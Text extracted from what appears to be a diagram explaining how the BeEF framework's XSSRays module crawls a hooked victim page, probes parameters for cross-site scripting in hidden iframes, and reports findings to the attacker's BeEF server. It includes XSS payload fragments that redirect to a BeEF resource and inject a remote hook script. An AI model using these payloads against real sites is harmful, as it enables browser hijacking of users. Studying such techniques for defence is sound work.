 1
START XSSRAYS
(TIMEOUT: 5000
CROSSDOMAIN: TRUE)
BEEF OWNER
(ATTACKER)
BeEF
POLLING
SERVING COMMANDS
VICTIM
Hooked
Domain
EXAMPLE.COM
2
SERVE XSSRAYS MAIN
JS TO THE VICTIM
3
XSSRAYS LOADED
IN THE DOM
3.1
CRAWL LINKS AND FORMS IN THE HOOKED
PAGE OF DOMAIN EXAMPLE.COM
3.2
LOAD PREVIOUSLY ENUMERATED RESOURCES IN
HIDDEN IFRAMES, INCLUDING CROSS-DOMAIN
RESOURCES
HOOKED PAGE
<A HREF="/PAGE1?NAME=TEST"... IFRAME_1
<FORM ACTION="/PAGE4"... IFRAME_2
<A HREF "EXT.COM/PAGE2?MAIL=BLA" IFRAME_3
<IFRAME ID="IFRAME_3" SRC="EXT.COM/PAGE2?
MAIL=BLA"><SCRIPT>DOCUMENT.LOCATION.HREF="
<BEEF-RESOURCE>"</SCRIPT>"
3.3
IFRAME_3 IS RENDERED: IF THE MAIL PARAMETER
IS VULNERABLE TO XSS, THE ATTACK VECTOR
WHEN TRIGGERED WILL CONTACT BACK BEEF
NOTE: THE ORIGINAL XSSRAYS VERSION (0.5.5,
2009) FROM GARETH HEYES WAS USING A NICE TRICK
(LOCATION.HASH) TO COMMUNICATE BETWEEN PARENT/
CHILD IFRAMES. NOWADAYS THIS HAS BEEN PATCHED.
THIS IS WHY WE'RE USING THE LOCATION.HREF TRICK TO
CHECK FOR CROSS-DOMAIN VULNERABLE RESOURCES.
4
GET /XSSRAYS/RAYS?SESS=123..<ATTACK_INFO>
HOST: BEEF_SERVER
5
THE ATTACKER CAN NOW TRICK THE VICTIM TO
LOAD HTTP://EXT.COM/PAGE2?MAIL=1"><SCRIPT
SRC="BEEF-HOOK"></SCRIPT>